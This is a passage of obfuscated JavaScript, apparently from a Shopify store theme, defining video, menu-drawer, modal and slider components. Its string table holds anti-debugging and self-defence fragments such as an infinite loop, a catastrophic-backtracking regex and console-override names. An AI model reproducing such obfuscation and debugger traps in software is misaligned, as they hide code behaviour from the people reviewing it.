_0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const 